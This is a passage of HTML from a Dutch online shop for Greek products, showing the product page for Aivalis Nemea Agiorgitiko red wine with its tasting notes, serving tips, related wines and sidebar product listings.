		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a>&nbsp;&#47;&nbsp;Aivalis Nemea Agiorgitiko</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-221943" class="product type-product post-221943 status-publish first instock product_cat-rode-wijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/04/aivalis-nemea.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/04/aivalis-nemea.jpg?fit=225%2C225&#038;ssl=1"><img width="225" height="225" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/04/aivalis-nemea.jpg?fit=225%2C225&amp;ssl=1" class="wp-post-image" alt="" title="aivalis nemea" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/04/aivalis-nemea.jpg?fit=225%2C225&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/04/aivalis-nemea.jpg?fit=225%2C225&#038;ssl=1" data-large_image_width="225" data-large_image_height="225" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/04/aivalis-nemea.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/04/aivalis-nemea.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/04/aivalis-nemea.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 225px) 100vw, 225px"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Aivalis Nemea Agiorgitiko</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,90</bdi></span></p>

	
	<form class="cart" action="https://www.degrieksewinkel.nl/product/aivalis-nemea-agiorgitiko/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_697063fb1c06c">Aivalis Nemea Agiorgitiko quantity</label>
		<input type="number" id="quantity_697063fb1c06c" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" placeholder="" inputmode="numeric" autocomplete="off"/>
			</div>
	
		<button type="submit" name="add-to-cart" value="221943" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/" rel="tag">rode wijnen</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h2 data-start="133" data-end="211"><strong data-start="136" data-end="211">Nemea Agiorgitiko – Aivalis Winery | Intens, Kruidig &amp; Authentiek Nemea</strong></h2>
<p data-start="213" data-end="543">De <strong data-start="216" data-end="237">Nemea Agiorgitiko</strong> van <strong data-start="242" data-end="260">Aivalis Winery</strong> is een krachtige en karaktervolle rode wijn uit het hart van <strong data-start="322" data-end="331">Nemea</strong>. Gemaakt van oude stokken en met minimale interventie gevinifieerd, is dit een wijn met diepgang, rijp rood fruit en een uitgesproken terroirkarakter. Een waar visitekaartje van deze topregio op de Peloponnesos.</p>
<p data-start="545" data-end="794"><strong data-start="545" data-end="567">Druiven &amp; Herkomst</strong><br data-start="567" data-end="570"/>100% <strong data-start="575" data-end="590">Agiorgitiko</strong>, afkomstig van oude wijnstokken in geselecteerde wijngaarden rond <strong data-start="657" data-end="666">Nemea</strong>, met lage opbrengsten per hectare. De combinatie van hoogte, zon en kalkrijke bodems geeft wijnen met concentratie én frisheid.</p>
<p data-start="796" data-end="1085"><strong data-start="796" data-end="811">Vinificatie</strong><br data-start="811" data-end="814"/>Traditionele vinificatie met lange schilweking voor maximale extractie. De wijn rijpt vervolgens <strong data-start="911" data-end="986">12 tot 18 maanden op gebruikte én deels nieuwe Franse eikenhouten vaten</strong>, afhankelijk van de jaargang. Ongefilterd gebotteld, voor maximale expressie van druif en terroir.</p>
<p data-start="1087" data-end="1378"><strong data-start="1087" data-end="1104">Proefnotities</strong><br data-start="1104" data-end="1107"/>Diep robijnrood van kleur. In de neus intense aroma’s van zwarte kersen, pruimen, laurier, kruidnagel, leer en een vleugje vanille. In de mond vol en krachtig, met rijpe tannines, levendige zuren en een lange, kruidige afdronk. Een wijn met body, structuur en verfijning.</p>
<p data-start="1380" data-end="1602"><strong data-start="1380" data-end="1395">Serveertips</strong><br data-start="1395" data-end="1398"/>Schenk op 17–18 °C. Karafferen aanbevolen bij jonge jaargangen. Uitstekend bij gegrild rood vlees, lamsstoof, wildgerechten of rijpe harde kazen. Een gastronomische rode wijn met authentieke Griekse ziel.</p>
<p data-start="1604" data-end="1736"><strong data-start="1604" data-end="1624">Bewaarpotentieel</strong><br data-start="1624" data-end="1627"/>Zeer goed – <strong data-start="1639" data-end="1665">minstens 8 tot 10 jaar</strong>. Ontwikkelt zich prachtig op fles en wordt met de jaren nog eleganter.</p>			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-171 status-publish first instock product_cat-rode-wijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/vaeni-naoussa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Vaeni-Naoussa-red.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Vaeni-Naoussa-red.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Vaeni-Naoussa-red.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Vaeni-Naoussa-red.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Vaeni-Naoussa-red.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Vaeni-Naoussa-red.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Vaeni-Naoussa-red.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Vaeni Naoussa 0,75 l</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;12,95</bdi></span></span>
</a><a href="?add-to-cart=171" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="171" data-product_sku="" aria-label="Add &ldquo;Vaeni Naoussa 0,75 l&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-3970 status-publish instock product_cat-rode-wijnen product_cat-nieuw has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/semeli-giorti-rood-075l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/semeli-giorti-red.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/semeli-giorti-red.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/semeli-giorti-red.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/semeli-giorti-red.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/semeli-giorti-red.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/semeli-giorti-red.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/semeli-giorti-red.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Semeli Giorti Agiorgitiko 0,75 l</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;9,25</bdi></span></span>
</a><a href="?add-to-cart=3970" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3970" data-product_sku="" aria-label="Add &ldquo;Semeli Giorti Agiorgitiko 0,75 l&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-222 status-publish last instock product_cat-rode-wijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/nemea-saint-george-skouras/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/skouras-saint-george-nemea-2010.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/skouras-saint-george-nemea-2010.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/skouras-saint-george-nemea-2010.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/skouras-saint-george-nemea-2010.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Skouras Nemea Saint George 0,75&nbsp;l</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,40</bdi></span></span>
</a><a href="?add-to-cart=222" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="222" data-product_sku="" aria-label="Add &ldquo;Skouras Nemea Saint George 0,75&nbsp;l&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/paaseieren-verf-blauw/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Paaseieren-verf.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Paaseieren-verf.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Paaseieren-verf.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Paaseieren-verf.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Paaseieren-verf.png?resize=500%2C501&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Paaseieren-verf.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Paaseieren-verf.png?resize=480%2C481&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Paaseieren verf blauw</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/loumidis-griekse-koffie-100-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/loumidis-koffie-groen.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/loumidis-koffie-groen.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/loumidis-koffie-groen.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/loumidis-koffie-groen.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Loumidis Griekse koffie 96 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,25</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/tsantali-ouzo-005-l/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/tsantali-ouzo-50.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/tsantali-ouzo-50.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/tsantali-ouzo-50.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/tsantali-ouzo-50.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/tsantali-ouzo-50.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/tsantali-ouzo-50.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/tsantali-ouzo-50.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Tsantali Ouzo 0,05&nbsp;l</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;3,25</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/vin-de-crete-kourtaki-rood-075l/">
		<img width="160" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/07/vin-de-crete-kourtaki.jpg?resize=160%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Vin de Crete Kourtaki rood 0,75l</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;7,25</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/grelia-kataifi-met-pistache-210-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/07/Grelia-katifi-met-fistiki.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/07/Grelia-katifi-met-fistiki.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/07/Grelia-katifi-met-fistiki.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/07/Grelia-katifi-met-fistiki.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/07/Grelia-katifi-met-fistiki.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/07/Grelia-katifi-met-fistiki.jpg?zoom=3&amp;resize=400%2C400&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Grelia Kataifi met pistache 210 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/kerstpakket-relatiegeschenk-excellent/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/01/90.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/01/90.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/01/90.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/01/90.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/01/90.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/01/90.jpg?zoom=3&amp;resize=400%2C400&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Kerstpakket / Relatiegeschenk Excellent</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;125,00</bdi></span>
	</li>
